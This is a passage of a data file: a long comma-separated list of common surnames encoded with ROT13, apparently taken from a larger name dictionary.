axrefyrl,fgevpxyre,chelrne,cybheqr,cnggvfba,cneqhr,zptvagl,zpribl,ynaqergu,xhuaf,xbba,urjrgg,tvqqraf,rzrevpx,rnqrf,qrnatryvf,pbfzr,pronyybf,oveqfbat,oraunz,orzvf,nezbhe,nathvnab,jryobea,gfbfvr,fgbezf,fubhc,frffbzf,fnznavrtb,ebbq,ebwb,euvaruneg,enol,abeguphgg,zlre,zhathvn,zberubhfr,zpqrivgg,znyyrgg,ybmnqn,yrzbvar,xhrua,unyyrgg,tevz,tvyyneq,tnlybe,tnezna,tnyynure,srnfgre,snevf,qneebj,qneqne,pbarl,pneerba,oenvgujnvgr,oblyna,oblrgg,ovkyre,ovtunz,orasbeq,oneentna,oneahz,mhore,jlpur,jrfgpbgg,ivavat,fgbygmshf,fvzbaqf,fuhcr,fnova,ehoyr,evggraubhfr,evpuzna,creebar,zhyubyynaq,zvyyna,ybzryv,xvgr,wrzvfba,uhyrgg,ubyyre,uvpxrefba,urebyq,unmryjbbq,tevssra,tnhfr,sbeqr,rvfraoret,qvyjbegu,puneeba,punvffba,oevfgbj,oerhavt,oenpr,obhgjryy,oragm,oryx,onlyrff,ongpuryqre,onena,onrmn,mvzzreznaa,jrngurefol,ibyx,gbbyr,gurvf,grqrfpb,frneyr,fpurapx,fnggrejuvgr,ehrynf,enaxvaf,cnegvqn,arfovg,zbery,zrapunpn,yrinffrhe,xnlybe,wbuafgbar,uhyfr,ubyyne,urefrl,uneevtna,uneovfba,thlre,tvfu,tvrfr,treynpu,tryyre,trvfyre,snypbar,ryjryy,qbhprg,qrrfr,qnee,pbeqre,punsva,olyre,ohffryy,oheqrgg,oenfure,objr,oryyvatre,onfgvna,oneare,nyyrlar,jvyobea,jrvy,jrtare,gngeb,fcvgmre,fzvguref,fpubra,erfraqrm,cnevfv,birezna,boevna,zhqq,znuyre,znttvb,yvaqare,ynybaqr,ynpnffr,ynobl,xvyyvba,xnuy,wrffra,wnzrefba,ubhx,urafunj,thfgva,tenore,qhefg,qhranf,qnirl,phaqvss,pbayba,pbyhatn,pbnxyrl,puvyrf,pncref,ohryy,oevpxre,ovffbaarggr,onegm,ontol,mnlnf,ibycr,gerrpr,gbbzof,gubz,greenmnf,fjvaarl,fxvyrf,fvyirven,fubhfr,fraa,enzntr,zbhn,ynatunz,xlyrf,ubyfgba,ubntynaq,ureq,sryyre,qravfba,pneenjnl,ohesbeq,ovpxry,nzoevm,norepebzovr,lnznqn,jrvqare,jnqqyr,ireqhmpb,guhezbaq,fjvaqyr,fpuebpx,fnanoevn,ebfraoretre,cebofg,crnobql,byvatre,anmnevb,zppnssregl,zpoebbz,zpnorr,znmhe,zngurear,zncrf,yrirergg,xvyyvatfjbegu,urvfyre,tevrtb,tbfaryy,senaxry,senaxr,sreenagr,sraa,rueyvpu,puevfgbcurefb,punffr,pngba,oeharyyr,oybbzsvryq,onoovgg,nmrirqb,noenzfba,noyrf,norlgn,lbhznaf,jbmavnx,jnvajevtug,fgbjryy,fzvgurezna,fnzhryfba,ehatr,ebguzna,ebfrasryq,crnxr,bjvatf,byzbf,zhaeb,zberven,yrngurejbbq,ynexvaf,xenagm,xbinpf,xvmre,xvaqerq,xnearf,wnssr,uhooryy,ubfrl,unhpx,tbbqryy,reqzna,qibenx,qbnar,phergba,pbsre,ohruyre,ovrezna,oreaqg,onagn,noqhyynu,jnejvpx,jnygm,ghepbggr,gbeerl,fgvgu,frtre,fnpuf,dhrfnqn,cvaqre,crccref,cnfphny,cnfpunyy,cnexuhefg,bmhan,bfgre,avpubyyf,yurherhk,yninyyrl,xvzhen,wnoybafxv,unha,tbheyrl,tvyyvtna,pebl,pbggb,pnetvyy,ohejryy,ohetrgg,ohpxzna,obbure,nqbeab,jeraa,juvggrzber,hevnf,fmnob,fnlyrf,fnvm,ehgynaq,enry,cunee,cryxrl,btenql,avpxryy,zhfvpx,zbngf,zngure,znffn,xvefpuare,xvrssre,xryyne,uraqrefubg,tbgg,tbqbl,tnqfba,shegnqb,svrqyre,refxvar,qhgpure,qrire,qnttrgg,purinyvre,oenxr,onyyrfgrebf,nzrefba,jvatb,jnyqba,gebgg,fvyirl,fubjref,fpuyrtry,evgm,crcva,crynlb,cnefyrl,cnyrezb,zbberurnq,zpunyr,yrgg,xbpure,xvyohea,vtyrfvnf,uhzoyr,uhyoreg,uhpxnol,unegsbeq,uneqvzna,thearl,tevtt,tenffb,tbvatf,svyyzber,sneore,qrcrj,qnaqern,pbjra,pbineehovnf,oheehf,oenpl,neqbva,gubzcxvaf,fgnaqyrl,enqpyvssr,cbuy,crefnhq,cneragrnh,cnoba,arjfba,arjubhfr,ancbyvgnab,zhypnul,znynir,xrvz,ubbgra,ureanaqrf,urssreana,urnear,terrayrns,tyvpx,shuezna,srggre,snevn,qvfuzna,qvpxrafba,pevgrf,pevff,pynccre,puranhyg,pnfgbe,pnfgb,ohtt,obir,obaarl,naqregba,nyytbbq,nyqrefba,jbbqzna,jneevpx,gbbzrl,gbbyrl,gneenag,fhzzreivyyr,fgroovaf,fbxby,frneyrf,fpuhgm,fpuhznaa,fpurre,erzvyyneq,encre,cebhyk,cnyzber,zbaebl,zrffvre,zryb,zrynafba,znfuohea,znamnab,yhffvre,wraxf,uharlphgg,unegjvt,tevzfyrl,shyx,svryqvat,svqyre,ratfgebz,ryqerq,qnagmyre,penaqryy,pnyqre,oehzyrl,oergba,oenaa,oenzyrgg,oblxvaf,ovnapb,onapebsg,nyznenm,nypnagne,juvgzre,juvgrare,jrygba,ivarlneq,enua,cndhva,zvmryy,zpzvyyva,zpxrna,znefgba,znpvry,yhaqdhvfg,yvttvaf,ynzcxva,xenam,xbfxv,xvexunz,wvzvarm,unmmneq,uneebq,tenmvnab,tenzzre,traqeba,tneevqb,sbequnz,ratyreg,qelqra,qrzbff,qryhan,penoo,pbzrnh,oehzzrgg,oyhzr,oranyyl,jrffry,inaohfxvex,gubefba,fghzcs,fgbpxjryy,ernzf,enqgxr,enpxyrl,crygba,avrzv,arjynaq,aryfra,zbeevffrggr,zvenzbagrf,zptvayrl,zppyhfxrl,znepunag,yhrinab,ynzcr,ynvy,wrsspbng,vasnagr,uvazna,tnban,rnql,qrfznenvf,qrpbfgn,qnafol,pvfpb,pubr,oerpxraevqtr,obfgjvpx,obet,ovnapuv,nyoregf,jvyxvr,jubegba,inetb,gnvg,fbhpl,fpuhzna,bhfyrl,zhzsbeq,yvccreg,yrngu,yniretar,ynyvoregr,xvexfrl,xraare,wbuafra,vmmb,uvyrf,thyyrgg,terrajryy,tnfcne,tnyoerngu,tnvgna,revpfba,qryncnm,pebbz,pbggvatunz,pyvsg,ohfuaryy,ovpr,ornfba,neebjbbq,jnevat,ibbeurrf,gehnk,fuerir,fubpxrl,fpungm,fnaqvsre,ehovab,ebmvre,ebfroreel,cvrcre,crqra,arfgre,anir,zhecurl,znyvabjfxv,znptertbe,ynsenapr,xhaxyr,xvexzna,uvcc,unfgl,unqqvk,treinvf,treqrf,tnznpur,sbhgf,svgmjngre,qvyyvatunz,qrzvat,qrnaqn,prqrab,pnaanql,ohefba,obhyqva,neprarnhk,jbbqubhfr,juvgsbeq,jrfpbgg,jrygl,jrvtry,gbetrefba,gbzf,fheore,fhaqreynaq,fgreare,frgmre,evbwnf,chzcuerl,chtn,zrggf,zptneel,zppnaqyrff,zntvyy,yhcb,ybirynaq,yynznf,yrpyrep,xbbaf,xnuyre,uhff,ubyoreg,urvagm,unhcg,tevzzrgg,tnfxvyy,ryyvatfba,qbee,qvatrff,qrjrrfr,qrfvyin,pebffyrl,pbeqrveb,pbairefr,pbaqr,pnyqren,pnveaf,ohezrvfgre,ohexunygre,oenjare,obgg,lbhatf,ivreen,inyynqnerf,fuehz,fuebcfuver,frivyyn,ehfx,ebqnegr,crqenmn,avab,zrevab,zpzvaa,znexyr,zncc,ynwbvr,xbreare,xvggeryy,xngb,ulqre,ubyyvsvryq,urvfre,unmyrgg,terrajnyq,snag,ryqerqtr,qerure,qrynshragr,peniraf,pynlcbby,orrpure,nebafba,nynavf,jbegura,jbwpvx,jvatre,juvgnper,inyireqr,inyqvivn,gebhcr,guebjre,fjvaqryy,fhggyrf,fgebzna,fcverf,fyngr,furnyl,fneire,fnegva,fnqbjfxv,ebaqrnh,ebyba,enfpba,cevqql,cnhyvab,abygr,zhaebr,zbyybl,zpvire,ylxvaf,ybttvaf,yrabve,xybgm,xrzcs,uhcc,ubyybjryy,ubyynaqre,unlavr,unexarff,unexre,tbggyvro,sevgu,rqqvaf,qevfxryy,qbttrgg,qrafzber,punerggr,pnffnql,olehz,ohepunz,ohttf,oraa,juvggrq,jneevatgba,inaqhfra,invyynapbheg,fgrtre,fvroreg,fpbsvryq,dhvex,chefre,cyhzo,bephgg,abeqfgebz,zbfryl,zvpunyfxv,zpcunvy,zpqnivq,zppenj,znepurfr,znaavab,yrsrier,ynetrag,ynamn,xerff,vfunz,uhafnxre,ubpu,uvyqroenaqg,thnevab,tevwnyin,tenlovyy,svpx,rjryy,rjnyq,phfvpx,pehzyrl,pbfgba,pngupneg,pneehguref,ohyyvatgba,objrf,oynva,oynpxsbeq,oneobmn,lvatyvat,jreg,jrvynaq,inetn,fvyirefgrva,fvriref,fuhfgre,fuhzjnl,ehaaryf,ehzfrl,erasebr,cebirapure,cbyyrl,zbuyre,zvqqyroebbxf,xhgm,xbfgre,tebgu,tyvqqra,snmvb,qrra,puvczna,purabjrgu,punzcyva,prqvyyb,pneereb,pnezbql,ohpxyrf,oevra,obhgva,obfpu,orexbjvgm,nygnzvenab,jvysbat,jvrtnaq,jnvgrf,gehrfqnyr,gbhffnvag,gborl,grqqre,fgrryzna,fvebvf,fpuaryy,ebovpunhq,evpuohet,cyhzyrl,cvmneeb,cvrepl,begrtb,boret,arnpr,zregm,zparj,znggn,yncc,ynve,xvoyre,ubjyrgg,ubyyvfgre,ubsre,unggra,untyre,snytbhfg,ratryuneqg,roreyr,qbzoebjfxv,qvafzber,qnlr,pnfnerf,oenhq,onypu,nhgerl,jraqry,glaqnyy,fgebory,fgbygm,fcvaryyv,freengb,erore,enguobar,cnybzvab,avpxryf,znlyr,znguref,znpu,ybrssyre,yvggeryy,yrivafba,yrbat,yrzver,yrwrhar,ynmb,ynfyrl,xbyyre,xraaneq,ubryfpure,uvagm,untrezna,ternirf,sber,rhql,ratyre,pbeenyrf,pbeqrf,oeharg,ovqjryy,oraarg,gleeryy,gunecr,fjvagba,fgevoyvat,fbhgujbegu,fvfarebf,fnibvr,fnzbaf,ehinypnon,evrf,enzre,bznen,zbfdhrqn,zvyyne,zpcrnx,znpbzore,yhpxrl,yvggba,yrue,yniva,uhoof,ubneq,uvoof,untnaf,shgeryy,rkhz,rirafba,phyyre,pneonhtu,pnyyra,oenfurne,oybbzre,oynxrarl,ovtyre,nqqvatgba,jbbqsbeq,haehu,gbyragvab,fhzenyy,fgtreznva,fzbpx,furere,enlare,cbbyre,bdhvaa,areb,zptybguyva,yvaqra,xbjny,xreevtna,voenuvz,uneiryy,unaenuna,tbbqnyy,trvfg,shffryy,shat,srerorr,ryrl,rttreg,qbefrgg,qvatzna,qrfgrsnab,pbyhppv,pyrzzre,ohearyy,oehzonhtu,obqqvr,oreeluvyy,niryne,nypnagnen,jvaqre,jvapuryy,inaqraoret,gebgzna,guheore,guvornhyg,fgybhvf,fgvyjryy,fcreyvat,fungghpx,fnezvragb,ehccreg,ehzcu,eranhq,enaqnmmb,enqrznpure,dhvyrf,crnezna,cnybzb,zrephevb,ybjerl,yvaqrzna,ynjybe,ynebfn,ynaqre,ynoerpdhr,ubivf,ubyvsvryq,uraavatre,unjxrf,unegsvryq,unaa,unthr,trabirfr,tneevpx,shqtr,sevax,rqqvatf,qvau,pevoof,pnyivyyb,ohagba,oebqrhe,obyqvat,oynaqvat,ntbfgb,mnua,jvrare,gehffryy,gryyb,grvkrven,fcrpx,funezn,funaxyva,frnyl,fpnayna,fnagnznevn,ebhaql,ebovpunhk,evatre,evtarl,ceribfg,cbyfba,abeq,zbkyrl,zrqsbeq,zppnfyva,zpneqyr,znpneguhe,yrjva,ynfure,xrgpunz,xrvfre,urvar,unpxjbegu,tebfr,tevmmyr,tvyyzna,tnegare,senmrr,syrhel,rqfba,rqzbafba,qreel,pebax,pbanag,oheerff,ohetva,oebbz,oebpxvatgba,obyvpx,obtre,ovepusvryq,ovyyvatgba,onvyl,onuran,nezoehfgre,nafba,lbub,jvypure,gvaarl,gvzoreynxr,guvryra,fhgcuva,fghygm,fvxben,freen,fpuhyzna,fpurssyre,fnagvyyna,ertb,cerpvnqb,cvaxunz,zvpxyr,ybznf,yvmbggr,yrag,xryyrezna,xrvy,wbunafba,ureanqrm,unegfsvryq,unore,tbefxv,snexnf,roreuneqg,qhdhrggr,qrynab,pebccre,pbmneg,pbpxreunz,punzoyrr,pnegntran,pnubba,ohmmryy,oevfgre,oerjgba,oynpxfurne,orasvryq,nfgba,nfuohea,neehqn,jrgzber,jrvfr,inppneb,ghppv,fhqqhgu,fgebzoret,fgbbcf,fubjnygre,furnef,ehavba,ebjqra,ebfraoyhz,evssyr,erasebj,crerf,boelnag,yrsgjvpu,ynex,ynaqrebf,xvfgyre,xvyybhtu,xreyrl,xnfgare,ubttneq,uneghat,thregva,tbina,tngyvat,tnvyrl,shyyzre,shysbeq,syngg,rfdhvory,raqvpbgg,rqzvfgba,rqryfgrva,qhserfar,qerffyre,qvpxzna,purr,ohffr,obaargg,oreneq,lbfuvqn,iryneqr,irnpu,inaubhgra,inpuba,gbyfba,gbyzna,graalfba,fgvgrf,fbyre,fuhgg,ehttyrf,eubar,crthrf,arrfr,zheb,zbapevrs,zrssbeq,zpcurr,zpzbeevf,zprnpurea,zppyhet,znafbhe,znqre,yrvwn,yrpbzcgr,ynsbhagnva,ynoevr,wndhrm,urnyq,unfu,unegyr,tnvare,sevfol,snevan,rvqfba,rqtregba,qlxr,qheergg,qhuba,phbzb,pbobf,preinagrm,olorr,oebpxjnl,obebjfxv,ovavba,orrel,nethryyb,nzneb,npgba,lhra,jvagba,jvtsnyy,jrrxyrl,ivqevar,inaabl,gneqvss,fubbc,fuvyyvat,fpuvpx,fnssbeq,ceraqretnfg,cvytevz,cryyreva,bfhan,avffra,anyyrl,zbyyre,zrffare,zrffvpx,zreevsvryq,zpthvaarff,zngureyl,znepnab,znubar,yrzbf,yroeha,wnen,ubssre,ureera,urpxre,unjf,unht,tjva,tbore,tvyyvneq,serqrggr,sniryn,rpurireevn,qbjare,qbabsevb,qrfebpuref,pebmvre,pbefba,orpugbyq,nethrgn,ncnevpvb,mnzhqvb,jrfgbire,jrfgrezna,hggre,geblre,guvrf,gncyrl,fyniva,fuvex,fnaqyre,ebbc,evzzre,enlzre,enqpyvss,bggra,zbbere,zvyyrg,zpxvoora,zpphgpura,zpnibl,zpnqbb,znlbetn,znfgva,znegvarnh,znerx,znqber,yrsyber,xebrtre,xraaba,wvzrefba,ubfgrggre,ubeaonpx,uraqyrl,unapr,thneqnqb,tenanqb,tbjra,tbbqnyr,syvaa,syrrgjbbq,svgm,qhexrr,qhcerl,qvcvrgeb,qvyyrl,pylohea,oenjyrl,orpxyrl,nenan,jrngureol,ibyyzre,irfgny,ghaaryy,gevtt,gvatyr,gnxnunfuv,fjrngg,fgbere,fancc,fuvire,ebbxre,enguoha,cbvffba,creevar,creev,cnezre,cnexr,cner,cncn,cnyzvrev,zvqxvss,zrpunz,zppbznf,zpnycvar,ybirynql,yvyyneq,ynyyl,xabcc,xvyr,xvtre,unvyr,thcgn,tbyqforeel,tvyerngu,shyxf,sevrfra,senamra,synpx,svaqynl,sreynaq,qerlre,qber,qraaneq,qrpxneq,qrobfr,pevz,pbhybzor,punaprl,pnagbe,oenagba,ovffryy,oneaf,jbbyneq,jvgunz,jnffrezna,fcvrtry,fubssare,fpubym,ehpu,ebffzna,crgel,cnynpvb,cnrm,arnel,zbegrafba,zvyyfnc,zvryr,zraxr,zpxvz,zpnanyyl,znegvarf,yrzyrl,ynebpuryyr,xynhf,xyngg,xnhsznaa,xncc,uryzre,urqtr,unyybena,tyvffba,serpurggr,sbagnan,rntna,qvfgrsnab,qnayrl,perrxzber,punegvre,punssrr,pnevyyb,ohet,obyvatre,orexyrl,oram,onffb,onfu,mrynln,jbbqevat,jvgxbjfxv,jvyzbg,jvyxraf,jvrynaq,ireqhtb,hedhuneg,gfnv,gvzzf,fjvtre,fjnvz,fhffzna,cverf,zbyane,zpngrr,ybjqre,ybbf,yvaxre,ynaqrf,xvatrel,uhssbeq,uvtn,uraqera,unzznpx,unznaa,tvyynz,treuneqg,rqryzna,qryx,qrnaf,phey,pbafgnagvar,pyrnire,pynne,pnfvnab,pneehgu,pneylyr,oebcul,obynabf,ovoof,orffrggr,orttf,onhture,onegry,nirevyy,naqerfra,nzva,nqnzrf,inyragr,gheaobj,fjvax,fhoyrgg,fgebu,fgevatsryybj,evqtjnl,chtyvrfr,cbgrng,buner,arhonhre,zhepuvfba,zvatb,yrzzbaf,xjba,xryynz,xrna,wnezba,ulqra,uhqnx,ubyyvatre,uraxry,urzvatjnl,unffba,unafry,unygre,unver,tvaforet,tvyyvfcvr,sbtry,sybel,rggre,ryyrqtr,rpxzna,qrnf,pheeva,pensgba,pbbzre,pbygre,pynkgba,ohygre,oenqqbpx,objlre,ovaaf,oryybjf,onfxreivyyr,oneebf,nafyrl,jbbys,jvtug,jnyqzna,jnqyrl,ghyy,gehyy,grfpu,fgbhssre,fgnqyre,fynl,fuhoreg,frqvyyb,fnagnpehm,ervaxr,cblagre,arev,arnyr,zbjel,zbenyrm,zbatre,zvgpuhz,zreelzna,znavba,znpqbhtnyy,yvgpusvryq,yrivgg,yrcntr,ynfnyyr,xubhel,xninantu,xneaf,vivr,uhroare,ubqtxvaf,unycva,tnevpn,rirefbyr,qhgen,qhantna,qhssrl,qvyyzna,qvyyvba,qrivyyr,qrneobea,qnzngb,pbhefba,pbhyfba,oheqvar,obhfdhrg,obava,ovfu,ngrapvb,jrfgoebbxf,jntrf,inpn,gbare,gvyyvf,fjrgg,fgehoyr,fgnasvyy,fbybemnab,fyhfure,fvccyr,fvyinf,fuhygf,fpurkanlqre,fnrm,ebqnf,entre,chyire,cragba,cnavnthn,zrarfrf,zpsneyva,zpnhyrl,zngm,znybl,zntehqre,ybuzna,ynaqn,ynpbzor,wnvzrf,ubymre,ubyfg,urvy,unpxyre,tehaql,tvyxrl,sneaunz,qhesrr,qhagba,qhafgba,qhqn,qrjf,penire,pbeevirnh,pbajryy,pbyryyn,punzoyrff,oerzre,obhggr,obhenffn,oynvfqryy,onpxzna,onovarnhk,nhqrggr,nyyrzna,gbjare,gnirenf,gnenatb,fhyyvaf,fhvgre,fgnyyneq,fbyoret,fpuyhrgre,cbhybf,cvzragny,bjfyrl,bxryyrl,zbssngg,zrgpnysr,zrrxvaf,zrqryyva,zptylaa,zppbjna,zneevbgg,znenoyr,yraabk,ynzbherhk,xbff,xreol,xnec,vfraoret,ubjmr,ubpxraoreel,uvtufzvgu,unyyznex,thfzna,terryrl,tvqqvatf,tnhqrg,tnyyhc,syrrabe,rvpure,rqvatgba,qvznttvb,qrzrag,qrzryyb,qrpnfgeb,ohfuzna,oehaqntr,oebbxre,obhet,oynpxfgbpx,oretznaa,orngba,onavfgre,netb,nccyvat,jbegzna,jnggrefba,ivyynycnaqb,gvyybgfba,gvtur,fhaqoret,fgreaoret,fgnzrl,fuvcr,frrtre,fpneoreel,fnggyre,fnva,ebgufgrva,cbgrrg,cybjzna,crggvsbeq,craynaq,cnegnva,cnaxrl,blyre,btyrgerr,btohea,zbgba,zrexry,yhpvre,ynxrl,xengm,xvafre,xrefunj,wbfrcufba,vzubss,uraqel,unzzba,sevfovr,senjyrl,sentn,sberfgre,rfxrj,rzzreg,qeraana,qblba,qnaqevqtr,pnjyrl,pneinwny,oenprl,oryvfyr,ongrl,nuare,jlfbpxv,jrvfre,iryvm,gvapure,fnafbar,fnaxrl,fnaqfgebz,ebuere,evfare,cevqrzber,csrssre,crefvatre,crrel,bhoer,abjvpxv,zhftenir,zheqbpu,zhyyvank,zppnel,znguvrh,yviratbbq,xlfre,xyvax,xvzrf,xryyare,xninanhtu,xnfgra,vzrf,ubrl,uvafunj,unxr,thehyr,tehor,tevyyb,trgre,tnggb,tneire,tneergfba,snejryy,rvynaq,qhasbeq,qrpneyb,pbefb,pbyzna,pbyyneq,pyrtubea,punfgrra,pniraqre,pneyvyr,pnyib,olreyl,oebtqba,oebnqjngre,oernhyg,obab,oretva,orue,onyyratre,nzvpx,gnzrm,fgvssyre,fgrvaxr,fvzzba,funaxyr,fpunyyre,fnyzbaf,fnpxrgg,fnnq,evqrbhg,engpyvssr,enafba,cynfprapvn,crggrefba,byfmrjfxv,byarl,bythva,avyffba,ariryf,zberyyv,zbagvry,zbatr,zvpunryfba,zregraf,zppurfarl,zpnycva,zngurjfba,ybhqrezvyx,yvaroreel,yvttrgg,xvaynj,xvtug,wbfg,urersbeq,uneqrzna,unycrea,unyyvqnl,unsre,tnhy,sevry,servgnt,sbeforet,rinatryvfgn,qbrevat,qvpneyb,qraql,qryc,qrthmzna,qnzreba,phegvff,pbfcre,pnhgura,oenqoreel,obhgba,obaaryy,ovkol,ovrore,orirevqtr,orqjryy,oneubefg,onaaba,onygnmne,onvre,nlbggr,nggnjnl,neranf,noertb,ghetrba,ghafgnyy,gunkgba,grabevb,fgbggf,fguvynver,furqq,frnobyg,fpnys,fnylref,ehuy,ebjyrgg,ebovargg,csvfgre,creyzna,crcr,cnexzna,ahaanyyl,abeiryy,anccre,zbqyva,zpxryyne,zppyrna,znfpneranf,yrvobjvgm,yrqrmzn,xhuyzna,xbonlnfuv,uhayrl,ubyzdhvfg,uvaxyrl,unmneq,unegfryy,tevooyr,teniryl,svsvryq,ryvnfba,qbnx,pebffynaq,pneyrgba,oevqtrzna,obwbedhrm,obttrff,nhgra,jbbfyrl,juvgryrl,jrkyre,gjbzrl,ghyyvf,gbjayrl,fgnaqevqtr,fnagblb,ehrqn,evraqrnh,eriryy,cyrff,bggvatre,avteb,avpxyrf,zhyirl,zrarsrr,zpfunar,zpybhtuyva,zpxvamvr,znexrl,ybpxevqtr,yvcfrl,xavfyrl,xarccre,xvggf,xvry,wvaxf,ungupbpx,tbqva,tnyyrtb,svxrf,srpgrnh,rfgnoebbx,ryyvatre,qhaybc,qhqrx,pbhagelzna,punhiva,pungunz,ohyyvaf,oebjasvryq,obhtugba,oybbqjbegu,ovoo,onhpbz,oneovrev,nhova,nezvgntr,nyrffv,nofure,noongr,mvgb,jbbyrel,jvttf,jnpxre,glarf,gbyyr,gryyrf,gnegre,fjnerl,fgebqr,fgbpxqnyr,fgnyanxre,fcvan,fpuvss,fnnev,evfyrl,enzrevm,enxrf,crggnjnl,craare,cnhyhf,cnyynqvab,bzrnen,zbagrybatb,zryavpx,zrugn,zptnel,zppbheg,zppbyybhtu,znepurggv,znamnanerf,ybjgure,yrvin,ynhqreqnyr,ynsbagnvar,xbjnypmlx,xavtugba,wbhoreg,wnjbefxv,uhgu,uheqyr,ubhfyrl,unpxzna,thyvpx,tbeql,tvyfgenc,truexr,trouneg,tnhqrggr,sbkjbegu,raqerf,qhaxyr,pvzvab,pnqqryy,oenhre,oenyrl,obqvar,oynpxzber,oryqra,onpxre,nlre,naqerff,jvfare,ihbat,inyyvrer,gjvtt,gninerm,fgenuna,fgrvo,fgnho,fbjqre,frvore,fpuhgg,fpunes,fpunqr,ebqevdhrf,evfvatre,erafunj,enuzna,cerfaryy,cvngg,avrzna,arivaf,zpvyjnva,zptnun,zpphyyl,zppbzo,znffratnyr,znprqb,yrfure,xrnefr,wnherthv,uhfgrq,uhqanyy,ubyzoret,uregry,uneqvr,tyvqrjryy,senhfgb,snffrgg,qnyrffnaqeb,qnuytera,pbehz,pbafgnagvab,pbayva,pbydhvgg,pbybzob,pynlpbzo,pneqva,ohyyre,obarl,obpnarten,ovttref,orarqrggb,nenvmn,naqvab,nyova,mbea,jregu,jrvfzna,jnyyrl,inartnf,hyvoneev,gbjr,grqsbeq,grnfyrl,fhggyr,fgrssraf,fgple,fdhver,fvatyrl,fvshragrf,fuhpx,fpuenz,fnff,evrtre,evqraubhe,evpxreg,evpurefba,enlobea,enor,enno,craqyrl,cnfgber,beqjnl,zblavuna,zryybgg,zpxvffvpx,zptnaa,zppernql,znharl,zneehsb,yrauneg,ynmne,ynsnir,xrryr,xnhgm,wneqvar,wnuaxr,wnpbob,ubeq,uneqpnfgyr,untrzna,tvtyvb,truevat,sbegfba,qhdhr,qhcyrffvf,qvpxra,qrebfvre,qrvgm,qnyrffvb,penz,pnfgyrzna,pnaqrynevb,pnyyvfba,pnprerf,obmnegu,ovyrf,orwnenab,onfunj,nivan,nezragebhg,nyirerm,npbeq,jngreubhfr,irerra,inaynaqvatunz,fgenjfre,fubgjryy,frirenapr,frygmre,fpubbaznxre,fpubpx,fpunho,fpunssare,ebrqre,ebqevtrm,evssr,enforeel,enapbheg,envyrl,dhnqr,chefyrl,cebhgl,creqbzb,bkyrl,bfgrezna,avpxraf,zhecuerr,zbhagf,zrevqn,znhf,znggrea,znffr,znegvaryyv,znatna,yhgrf,yhqjvpx,ybarl,ynhernab,ynfngre,xavtugra,xvffvatre,xvzfrl,xrffvatre,ubarn,ubyyvatfurnq,ubpxrgg,urlre,ureba,theebyn,tbir,tynffpbpx,tvyyrgg,tnyna,srngurefgbar,rpxuneqg,qheba,qhafba,qnfure,phyoergu,pbjqra,pbjnaf,pynlcbbyr,puhepujryy,punobg,pnivarff,pngre,pnfgba,pnyyna,olvatgba,ohexrl,obqra,orpxsbeq,ngjngre,nepunzonhyg,nyirl,nyfhc,juvfranag,jrrfr,iblyrf,ireerg,gfnat,grffvre,fjrvgmre,furejva,funhtuarffl,erivf,erzl,cevar,cuvycbgg,crnil,cnlagre,cnezragre,binyyr,bsshgg,avtugvatnyr,arjyva,anxnab,zlngg,zhgu,zbuna,zpzvyyba,zppneyrl,zppnyro,znkfba,znevaryyv,znyrl,yvfgba,yrgraqer,xnva,uhagfzna,uvefg,untregl,thyyrqtr,terrajnl,tenwrqn,tbegba,tbvarf,tvggraf,serqrevpxfba,snaryyv,rzoerr,rvpuryoretre,qhaxva,qvkfba,qvyybj,qrsryvpr,puhzyrl,oheyrvtu,obexbjfxv,ovarggr,ovttrefgnss,oretyhaq,oryyre,nhqrg,neohpxyr,nyynva,nysnab,lbhatzna,jvggzna,jrvagenho,inamnag,inqra,gjvggl,fgbyyvatf,fgnaqvsre,fvarf,fubcr,fpnyvfr,fnivyyr,cbfnqn,cvfnab,bggr,abynfpb,zvre,zrexyr,zraqvbyn,zrypure,zrwvnf,zpzheel,zppnyyn,znexbjvgm,znavf,znyyrggr,znpsneynar,ybhtu,ybbcre,ynaqva,xvggyr,xvafryyn,xvaaneq,uboneg,uryzna,uryyzna,unegfbpx,unysbeq,untr,tbeqna,tynffre,tnlgba,tnggvf,tnfgryhz,tnfcneq,sevfpu,svgmuhtu,rpxfgrva,roreyl,qbjqra,qrfcnva,pehzcyre,pebggl,pbearyvfba,pubhvaneq,punzarff,pngyva,pnaa,ohztneqare,ohqqr,oenahz,oenqsvryq,oenqql,obefg,oveqjryy,onmna,onanf,onqr,nenatb,nurnea,nqqvf,mhzjnyg,jhegu,jvyx,jvqrare,jntfgnss,heehgvn,grejvyyvtre,gneg,fgrvazna,fgnngf,fybng,evirf,evttyr,eriryf,ervpuneq,cevpxrgg,cbss,cvgmre,crgeb,cryy,abeguehc,avpxf,zbyvar,zvryxr,znlabe,znyyba,zntarff,yvatyr,yvaqryy,yvro,yrfxb,yrornh,ynzzref,ynsbaq,xvreana,xrgeba,whenqb,ubyztera,uvyohea,unlnfuv,unfuvzbgb,uneonhtu,thvyybg,tneq,sebruyvpu,srvaoret,snypb,qhsbhe,qerrf,qbarl,qvrc,qrynb,qnirf,qnvy,pebjfba,pbff,pbatqba,pneare,pnzneran,ohggrejbegu,oheyvatnzr,obhssneq,oybpu,ovylrh,onegn,onxxr,onvyynetrba,nirag,ndhvyne,mrevathr,lneore,jbysfba,ibtyre,ibryxre,gehff,gebkryy,guevsg,fgebhfr,fcvryzna,fvfgehax,frivtal,fpuhyyre,fpunns,ehssare,ebhgu,ebfrzna,evppvneqv,crenmn,crtenz,bireghes,bynaqre,bqnavry,zvyyare,zrypube,znebarl,znpuhpn,znpnyhfb,yvirfnl,ynlsvryq,ynfxbjfxv,xjvngxbjfxv,xvyol,ubirl,urljbbq,unlzna,unineq,uneivyyr,unvtu,untbbq,tevrpb,tynffzna,trouneqg,syrvfpure,snaa,ryfba,rppyrf,phaun,pehzo,oynxyrl,oneqjryy,nofuver,jbbqunz,jvarf,jrygre,jnetb,ineanqb,ghgg,genlabe,fjnarl,fgevpxre,fgbssry,fgnzonhtu,fvpxyre,funpxyrsbeq,fryzna,frnire,fnafbz,fnazvthry,eblfgba,ebhexr,ebpxrgg,evbhk,chyrb,cvgpusbeq,aneqv,zhyinarl,zvqqnhtu,znyrx,yrbf,ynguna,xhwnjn,xvzoeb,xvyyroerj,ubhyvuna,uvapxyrl,urebq,urcyre,unzare,unzzry,unyybjryy,tbafnyrm,tvatrevpu,tnzovyy,shaxubhfre,sevpxr,srjryy,snyxare,raqfyrl,qhyva,qeraara,qrnire,qnzoebfvb,punqjryy,pnfgnaba,ohexrf,oehar,oevfpb,oevaxre,objxre,obyqg,oreare,ornhzbag,ornveq,onmrzber,oneevpx,nyonab,lbhagf,jhaqreyvpu,jrvqzna,inaarff,gbynaq,gurbonyq,fgvpxyre,fgrvtre,fgnatre,fcvrf,fcrpgbe,fbyynef,fzrqyrl,frvory,fpbivyyr,fnvgb,ehzzry,ebjyrf,ebhy